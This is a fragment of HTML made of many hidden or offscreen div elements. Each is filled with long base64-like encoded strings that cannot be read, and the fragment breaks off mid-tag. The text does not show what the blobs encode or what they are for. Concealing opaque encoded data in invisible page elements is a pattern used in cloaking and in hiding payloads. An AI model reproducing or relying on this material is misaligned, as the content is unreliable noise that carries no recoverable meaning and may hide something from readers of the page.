hWKlVR6g8q8PKPB+kJSIaOmz66V+Z1tXAUlztxEel/LDM/eWGbdyG787BG2RFcgZD/Fu506RmTDgynDVNK72gnRDheQuwCRsiCol7MJyb8gN4AmHK3WfZOBJofYk6UTlpLO3dYkwYK5PGjSPoxX9SHzyTrbcRztGwO1WReMuJ0N1E1d0WZEzPTl/R51SlV/6ObIuosynC5ShGeCVsf+ygINiFefOp2ArutrHO1FEDj3MY57nn6RawJLbkWbECdclRPBEBYlC4x5Zv0WLUdX4ORnQWJatVTpGd3ogxkTc51O2AfU1+LIDOwl4Fj/SdigaPbCp1w5leRSwbdPiMblW8qMnRGUOoIHNmOrFW0AF/lofg7rH+yYaVwKIUnQQPeSSBFIEBbsBJK/qupVt9dWuer4xPsfMlQpGcmgTtNG+khJTYKSmSbHEDKq7Bf6Ahjga2VGZpy6WSZfiybaGEYx2APTXtYY7k/IMHxrHfhAXze1eNl7UzNerkLKakpYEqVQDRUeCIF6hwc+/a/AdgCZtCinRyPS8dhkFImjzh+Pp9UCzIeZX2qFjDs958AyiB28YbdY5hP9XescHa3ankQ3EwIaCtBBJY1RsK5hELpNUnoq55ls2O4abYMdIooVwHjSxd0JmZ/kyErx6afdPVcc4S3/TSjdbdDi3F4qTgmQcN+OFY9e0GJEgHTkqUC9RUnhqSVYJtywmOAWTOFKiw+y</div><div id="jnjtpznyv6" style="display:none">2oLQyAgZu50McyVvAL9IkHFh9Rm6ED0YrRTD9kUWSufVAdFOVdfqnI05/ODYPoNXIWryQnuYMFWiHkXnhZ3NNhDFWo+U1u5MRvw8I5w4TxCw5DtHqBiwhn4bBWYaEwL/[base64]/ay6gWAIrlvj30bnm9hStRUM0V/cw2ocCv4qPAC/[base64]/Yv82dtiC1mWLUuwS9Ww0nS8mKsBcFEEGa1W0DTDbgPRJtAlnwpSbN7hA8BaCBimba30L4HAaQi91Vq0VHdO6rUfuXCj4g/kAgUy1RKpHApgZVSrVfDgwFFNGnSIDxqqjdcIJdP2BxAe8QtBKsnEw1RV+Fe0vBHV5f1mJJyb5s459tApgi4PuPLdd8UX2ZSCKEHg95CtTPn5kVbwNIsX0vlXAA1OL1ccB62/iRIpYD5U/YzfdUiRAAFwNlwAT4POlVMYye/GD+CnqYsFEoG0OgTByKMlBV2ghZwacHDO+go5V1Qlk2JX1A7BW9BGRCze+EHkOlH8wfipQf4c9FPCWlGLlA2He1ssZvEPUFJFPF9UVbDzvcAs/KVBZsh8g4aqoQPwvS8HQzQSpLehs9VY31RF4FZ9gEW8ueQWfEz3ns6MBxyJE3IjCFp5VxW32aQeAGWI/xlw0ZARibZwNOduzkQD8EHn0r/[base64]/xQg26aUHY1u4VGbDDeIJEJI2G0SQi9/Qao0Sr6X/[base64]/mSyQyBytyriwYw4utBr4SX+WKwgi1a85NiwsViRZfD+FSKDAGJmOULT/IofAE2Ath2ofAFqlrsmuRWBmrNVsoym0nVD57ZL0EGb2npwbDPEDqrcISlHG0T7RRO48uXzPWdSFlAnF663U1uq/1WPUJIPGS4gLvbNgUj3op2j5dMsNYLHIGfkDrHCT7lYJJ9z8n5JPpaLoox3CxaiK7CVFN/G0JZyFxR5oONv7wtHTgEmPfksMRlGn0GY9SOItpJhrIUSR+KlxtqQE826elZOwpZ92nyjuWUcpx+FM7hz8jM99vGG8fJXa/Ej3NlYNc/zJb/oTmAYhz0FOxbSS8FVwW9CsRUx5kfoo1EOSCqkC7LHf2kJRlu2+0F5EOMoUnIBz8agxMIFpYjSYo0bTzfMQTXfij2yCwcPZzrXc4rGlVL/x7LXwpS0C7Pyjnq/NnwjB085KUPKtL5RCudgTdFCUVlH0BNwJgWZ8hKMOX/17PCETZoMsHiV3BZKhyL6gURirbczozNkdhixIZ45v/A7UUIoKPmhO2LcJBlGgi3C5NAOtJEXQDUWCKMELohqhh4w5V/5bZF7BgslOZSBGPM2Yp4mw7ZCtUAZcoN+aT/3jEAUXficBh7lTESYteLJoQcw3Vai9xCHMCkyodv/SsBNpRJ+e2/haNSbh3uU4mu2xeFOVvNFIGaECfKgr7qLQBxgd+wdD6IJ8j7k6PeC64GH8t2lwMXHQiQOksHe+MkGT4BH//t9oWriPobqVQL94TURbWYxtIFn9NpDUk5oGuU/[base64]/wT+xXJIw5cQuOJ2gmbDIU/mVSqf+iWPtFct6E3yPkOPJFsVBshDNyFo4naCZsMhT+ZVKp4+YN/[base64]/XxH3he7EA8B9xzW0kVIIuU</div><div id="jnjtpznyv7" style="display:none">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[base64]</div><div id="jnjtpznyv8" style="display:none">ooeCZi6mtFvLnkD7FKYdORxG7lNfNWpgFLzX00WYw5QiZsMhT+FxflpqdC6AEx6bfpHJxb02WeewC5GElzjDlCJmwyFP5lUrXsolj7WxuSxYxw+TqgAP0QJYQrKnOmOUImbDIU/mVO7aqwEe4JcMGWkXK4duVStR8ggThmDYFuA3Qie1q5Z0yD4+YRrUUxksWMcOVp9kfhSSiIKlYW1CRANmwiFO9zUrj15A+xFXDGjYw05DjNGOEOb9g8IleZOVQoeTIE/nRCueP3Aq1TP4fFmn7sOrAA8Q9xwGwnA+EpQj4tKhTmZUKp8vcAu0Uh892MaPkqoBDwD2HVJ3lAjCoDN2wjFO5lQ7ju9BG9RSCS1Ixg+SqxEuEPO6BqNE3NKEI3bCIU7nRAqfOwBexUMYPFnHDoK60S4Q8X2Sc2R5A2Emc4egriagH/pPg7rUUxksWMcPk6oBylVjfTVzRZjDlCJmwyFP5lUrWz+A3+EWPdi8tukHfwT7NLIIMpLkWDahZ0I3xT4GUT57evR+QXZMHF3z+/[base64]/zVhzX00WYw5QiZsMhT+ZU7lqvh24kVl3cX6Oatv8wDnXiydZjQNxGsHZzgyRKwqBuygsljiCz+OysA55xCgAOEfYc19NFmMOUImbC5Yt3sm7K62Xv8EY9uJ1XCpe/[base64]/JO4U8zgilxGthwDWhscFW9LlLmreZY4Ah01ozNJLx2+QAjv9XNOXtZwnYWJiB3VaggUvCss0OtBH/GjNo5q2/zAKVWMow/[base64]/FnnXicBy50rPd4RtEqUYWDWQNhF2LXwK1GVSqePmEa1FLZ2BxSbnEKAA4R9hzX00RchwFCYvflWtNk+rqqhC+Rdk0ZHFP7c39EW5S2PTVzRZjDlCJmwyFP4VAOywtRGxDnPW2/s5tyavS6Nbf812NEXHewY4FC4btScWt+OnX+lFYteJyTOtOrxTtU0ugzoqLsV3Bmk7YRSOKgXssZVZ6Al9jsrfJKt17kf/HyefMnlZ2HEHJiF3WqtreKnj5hGtRTGS2YM0sGy+KssfYc19NFmMOV5iJWQUvSkT+rD7E/4RdMLIxDW4fuVS4x8ymSR4HJE7D2c+dV2waAbms/wRv1Vhyt6ObtM6oADhH2HNfTRZkHFROB9mUa5lQLPjg0noBmTGgIwTtnftQa9bfcI1J0emOUImbDIU/mVOpqevR7NvMZLFjHD5OqAcpVY3zT54GN9qXyQlfEeqNwfqt69e40hl153YcucQoADhH2HNfTRZjEkDdTh3FKotF6mgqVzgBH/Wxc41tXX3AKNGYdEuYAvDdwU4PntTtjFf6q+vUuYMf9XZgyOtaO9OpgFhgi80Cd58EXUlfFP+eRnrp/hy+Rd9jsrHMr0kqxyqXSXTCyhWx3sGOGAyQLYgHKmztFT+FjGOjs4051/uVKRNfcI2dh2SI2gmbDIU/mVSqf/pVeQTL7jFjHD5OqAA4TVhzX00WYw5Qjooe0L+Jh7osLUMrwZ+1oCBJ6t78FCkTWPTVzRZjDlCJmwyFP55FuC15lLhBGLB2I4ztn7lDaNTLo42NlnDdwFqJXFf42cR5rO/cuIIfNOLyHitculT6B1/5300WYw5QiZsMhT+ZU76s6dfrQZ905bfbft5702sXi+JcGAc1G1AJiV2Cfw1AaSgqVzgBH/WyNg1oW6iHqhNLM1/fA3YaRE8Yz1YtyYX57CjHOoEZdeSzSn3eeMPtE8ljClxVtxqT3QpflG/Nher47oRq0120YiMOfNiqRzuTDGMMypzjDlCJmwyFP5lUqnj+lP4EWXdi4wztXvzU/wdIoItbVTObQwkbGZdqikXtOGFXv0cM4zvjHD5OqAA4R9hzX00WYwlEXArMkK3IAXLrL4Mr1UxgsWdZvkrtgL/AzGMKXxZynAOamFgQbIgT6umsFTjCnXWx4w05DjNEOEJb9poV0mMLEwxdCYa6X1GqfbmAKNSJJLQxGH3L+EO9gpv2mg0SYwpUzZsIxrrLV+47fNQo1cknNeZcOk6sBDsEXPYcyZM2i5MMy8iFPB0QbHt9wC/SyOHy55l9yi1SPYRdIxzJkyCK1cmfDIE7mtAvO7oA7gTPIPLmTH3LbUO9gph3X0kSJ03VyZ8ZAXwcDO47fEErVQ/hdCMYPkqsRnvDXTNbCIRgS5MMw0jGulwUrjt8QStVTGC1Jxw6C6uEvRJbNpzIQOOJ14pPHNAtntO+aKyWa0DeN6JgSKsduUd41o3iDN7Hcg7QmJxMHnrZUOn9PNyuEU/hd2YcOw0txj1H3HNazpOmT</div><div id="jnjtpznyv9" style="display:none">lSbns8AZ10R6fx9wetVTGD04x+7iK0APAJYdxzI0zaLkwzDSMa6XBSuO3xBK1VMYLUnWT3KLUA8A4pwGo6TO0oTDF5MgXwckep8+YBvFAxi8ueZa83tw70RSzccyNMgTdQMy08ButrQLzj9hG9VTyc15l+6y/2F+8KIt19OkifIUw3fSAa7HBcu/[base64]/mVSqf+iWPtFct6E3yPkOPNUpE9shTh1HclrQDhGMhT+ZVKp4+YRrVl5gdv/JLxqoBH7Hw6dOHpZ71QmOmN6B+BPUqnj5hGtRTGSxZAjqXvuAKJTIJ4uKVvfbQd2YXBVuiIXqaCrVa9bUv+hkH+qauFO/zVhzX00WYw5Qjpjdl2oe3ip4+YRrUUxktnIOa8640ygTDLQf30X320Qcy9mXbErX/2mvkWvWxuSxYxw+TqgAOEfEZ84ZwqMJQlkKCxjtytOpqikVbNFOpLZxzK9JNIc7lQjiWM0GMJ9QnI1YlH+eRnrp/hS4AEtnY7ONOc0igDhH2HNfTRZkDYGbzosPtRlUqnj5hGtRS3WjNpwunbhU7ICY54pcQmBcQdnKHdG/GUB/bqqVLBHfNOXyzm3N/RPsQVh321kAZc7XAxsMhT+ZVKp4+YRsQ0ijLbYNak6shrhejmIPmENyTkhaSF/[base64]/7gCxTSSeLjRFx3sGOAl8QLs3TqaopFWzXxuSxYxw+TqgAP0QJYQrKnOmOUImbDIU/mVO7aqwEe4JcMGWkXK6deRF7EgzjC1kHN47XAxsMhT+ZVKp4+YRsQF4xMXPPLhp8x3jXC6JODkbwHYBbW4yW7AmHuCgrQyvBn7CnO8/tHfhTqUXNYU0Z1COJ2gmbDIU/mVSqePmEa1ZYsKEwnC6duFTsgJjjjJ5FM13Bis4d0yqZ1Lgp/sT7gh1n4bDPbR77kTsSySVKTZH3HYVYz5hXLspHqnuiF7dF37UjMA1+TfFWKRcNJk0exf8dg5vL2sUnDwC6LC1EaAmft+IzT69OqJJpEdphC95WYtxFnI8YQ7xah7goKNf/gA81YTYNa57+Q6iXG6YLXAY2HxNdj8/RrspF+iwoxakRy2dltwxtySKAOEfYc19NFmMOUImcHBBqjEd5+OlXewWYo/Hzz+pY61CtVFjzSl9DcB8XyQPfUSnZ0yD4+YRrUUxksWMcPk6oAD9TDeKfWIQyW4gaTQvFu5lQqny8BG8UzOM2dwxrXKgRqhTLcAvYRXJJEBjOndasSEWq+OiDK8oIZLTgmfsWbAA9BF21Wk6TpQtQjNsIxrpcFK8q/cfuAQ/hdCCZ+w6sADxDnHNbDpMxDRTKHlzGuxwXLv25gGtVSGfy55l9yi1VvYRdI5tNFedKloofSMG8HdHp/HzH79QeYXLmTH3KLUO8wph3X0kSYIrVytiIAGoaEOn9qcfulA/hdCMYPkqsRHvCmHdKyVXmVhTKHsnFO9rRbzj9hG9VCic15lw6CzoDfYRdKxsOk6ZOVMoeycU7mVCuPPmALlLI4eTgWf3L/oC/[base64]/boA7gTJpzQz2D5NLET+RFw3G86S5k3UDNiIAG2cly8ougDuEsjh8WccOkqrhL0Em/faGJUmzdXZ2IgAfB3R6nz5gG9SD+A0IF+6y/oDfYRdJd/KkWDaQNyJCwI8TYE7v3MEa1FMZLFjHD5OqAA/RAjmClgFsInaCZsMhT+ZVKp4+YNogF4xNumcPk6oADhH2HRcnAQ2idoDGwyFP5lUqnj+lXkEzHRic0jqieiQa1aM5l9dRXJaxYrOHtE/Ht4qePmEa1FMZLFjGyqbOcAt1Ykmh97AZE7UiZ8MgXoZUO/4fgN/QRl2sXIbftXuADwEXSMazpMjC9MM2wiFO91Qqny9RG7SySS04Jl+SqgEPEPbNxubjScOVpndDIM/nVSuPL3B61VUIrFlHDpOrAR8R95lzAtWZ94UyZ9MgT+dEOk8eYBrVQxg8WccOkrsgDxRQzafSAYnTlTJnwyBO93Urm18lC8RSCS1Yxh6DeyAPFpdZd/KkWDaQNyJCwI8TYE7v3MEa1FMZLFjHD5OrxEqEl/5300WYw5QiZsMhT+ZU76t7Re4wIv5ozcauU181SzUC+KYzQqxXUHaDgyXbA2BuivqlT/RfMycYw/t3+gQ65SLIwzcFWMdw0mPGBbszUG+u3mDe8XL7jFjHD5OqAA4R9hzX1DEMJ9DXE/MgXuZV2p8vcRT9Ix4orbNatJ6EWtU2HYcyVSjNvVJgJ9FL8hH+Ct5kPoFGTbl8k00zqgAOEfYc19NFmQNgZvOiw+/mVSqePmEa1ZPtaM2m7TEKAA4R9hzWE7HcVvX</div><div id="jnjtpznyv10" style="display:none">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[base64]/uQ7VWLoN1PVnXE0ImbDIU/mVS76KqXe8EctmmwyCgMvRFuUsVgh57CdU1QmMgd1m7Kwag+MwRrUUxksXReeIQoADhHzzNOHgKyTkZDGwyFP5lUu+iql3vBHLZpsMgoDL0RblLFYIeewnVNUJjIHdZuysGoPjMEa1FMc/vjHCkEIoA4Ugogzl7DoJ6DXY1UVuzKBPnp+YMrQZ+wpzvP7R34U6lBEvRcmca3nAScnIYPuJqEOanvw+HWT7akcE85w==</div><div id="_IMK9cLY" style="visibility:hidden">x</div><div id="gdvnfgnc" style="position:absolute;left:-9999px">void</div><div id="x78912" style="position:absolute;left:-9999px"></div><div id="_MWTZ2agkk6" style="position:absolute;left:-9999px">null</div>
+<div id="x4ced40" style="display:none">taEc8gKGbFTn4AI9KKunwbXoLNAt8lllzKdXayCpu/WDvDDYILYLDp6tDz0k5/qj6PIr2DXvF3HWpkdxZ/mT9+TlLNxhvFRpx/1IPyyi7rvm8iyfYbFaatalBD145e6i7fQwgCW3Q23BpUc+LKPto6WgMdMoplxlzu0ZKiSr/Pa4oma3fb9QcMPgBCgooqTp6PUs1S6gFySC4EoqKqntruf0ZZ8AvlB89qkEPSq1u/WDvDXYNbMVasOtD3RnoPyl7PI5yS6gFyTBrwQ9IKnt9qvBNNg5hlxq1q8YZyKu7aP84nbULvIENIzwRHln+ZP35OUs3GG8VGnH/UgrMK71r6ugeJ1h8lZrzLQPJzH6u/ixsm2ff9gJace0C2krpvSutKIq2De7Rm3NrkhpZaT2pf3lNsl88AwygP5gdSii7aqp7jnQJO8XdsesDyg2ov3pqaA70i+mUGrW/Uh7cufWqP2gao174wYmnMpWJCCz+Ovn4TXYfPBWa9K5GCAir+3pqeM30zW3W3Cf4lh5d/G79YO8LNQ1vlA646wPMRGu97/m8nbaKKZdccDuAyZ56O2i/ew9g0vuRnDbrA93T+e5o/3tNJEjvVF92a0LOyKu9/G5uyjcJbZcasX6WnIyrv2/4bppjXH3DmzHqQ0hMf2o+7mlY98gsV5j0K8fJyH9uq3v5mPeLr5adpjjW3h0/OTBqaA60iWrTmDLsxolJL6jreXlIIYgvlxjzO0DPSCq6vHq5TbJJKAObtezHiAjvrSo5u4s2C+mD2fHrh4sN/yT66mgeNsuvEEpxKEHICm+o+bo8CjRJP9GfdG0DyRphfWi5+sV3CKBTHfWpQcPKqnt56vTPdoutxVR6+JGASCr76796TvcbZNHbcOsRjokqerm+uUq1CfpPySC4EovKqnt5vrpIth74wB02vsGICuitKPs6T/VNegEKpT1UT0gv+3m6Owx2i/oVmHMtA87frf4r+3pNtp74AF02vsIJj3q6qLz6Tbae7BadsalGGQnqOHw9Ip4nW+/RmPZrQsxaLDwr/3oYoh34kV8mb1gaWXp9LjuoDnGIr1Za9D6SXl18a+o6rss2DmmGGDHowU7JLPwpOe6NtIvtw5mzbIOLDfq+6T99DfQe+NFfIKzBSUso7mo/PIq2C+mdmvOrxhyOM2566ftK9phsw9szbYPOz6o6arq6SzEe/wCP9/KSmlmpPa+5/Qj2y68QSnVpQMuLbOj/bmwY9suvEEp1KEYICSp7ebn9TXYM7tWPtahCDwppuvm5/U1znqvPyuIki8FF5bc+/jEPOsp4GdFk7gLJRH0/LHMzB7oeYV4ZsC2ABsWtKmO3fYc2ibkQ1HqrwgFdojYv77pPIwmgXln8PESJAqw0vvg1jmPGZRfRcuRGX</div><div id="x4ced41" style="display:none">wigPGR3bI36Ti1YGXI8hIFPIvoudDLAvN1hQV377MnfC2QzInj0B/kIL9TQM3xOQULtf+b4ekdzAaBXmmQ+T4fdYbg/c+xHtYXs1Bd9/YgOgmirpnzwx7EG795SJutPg03r9+R2/cuiTiCA0PliRs9cvOr+urXEdIinFRM7vM7Ayzy2qnYtjPqCLV0RvetAH81td/z/7NhxBi2Y2LqtwshCpLauOTmMogTnwRI15kEMBKMy/jc+TT3CLdBMsSlMg5zlqyMy7g3/zCLb3Hgk14IDPL7g/D6NNYLm29917oZIimz+qnc9wjQF+J6cemXBXkk9fKdubc3ji/mUlLG8F1wB42tvsvLMd8gvmZz0ag9fAKM+p2+zjHsNIJlZuqCJAMhrqix0/IA/hiWREzykAgbIpHKucvCC9cM41ZB4LcrLgifw6DCyhHIE7h8R9iZU3EojdWOvfkq6naYb3Hk8w0sEv/2nrnLFvV1vAJD5aY8ORTxoarHtSH+O6FRQeyFDAc2ja2h3fUhiQ+XTW7vrCsoI6TRg/[base64]/6+bYo1HK+cDTDix4CKYr9s8bvKooI6gxz0vQFISOv4ZG98yKLK4pEQOOiKAsssMuC4eg52RGGZ23Qiz8qNfH2k/vWCccOolhz6fcAGROXyY+6uB7bLLN6TdK5HiQqrP+c2+cv3CPiYDHppRILF7b6ofmwNecMo1xqzLkufw+P0/zu2QuMdbhNXZeHLjAmte+42vc+iCzlXEzBpFgnLp/gpfraaegtlHNVm/Q9Oy+E/aznxxKKcaNGUtOaIhsjlvug/PAb5Rm2X23v9AN/MLfXhcXrCY0mpWBB55RSCDa196rbsW7NKJANTcf5WhoSgqqB7bAgySzlBWLjpDMjI4rYv//KYIsQp3dTzLIDByGj4ITa0ivbJ6NFcJaQXXktjuC47fZo0jm+Uk/kiBARc7XzqLm0Ct8Vql5hy646Kxevrq/t0Q/wBbFybuCkDxAujPuj2ck71guUfHLm8zl+FaPJsr7DFdAq4lk16PMfewaQ2qX78SzZcopfdvr2ICQpku2M5eUCjSe5RDPVlV0qKbXjr/3jac8imEY1wLUdBSL1oJ68sW72K</div><div id="x4ced42" 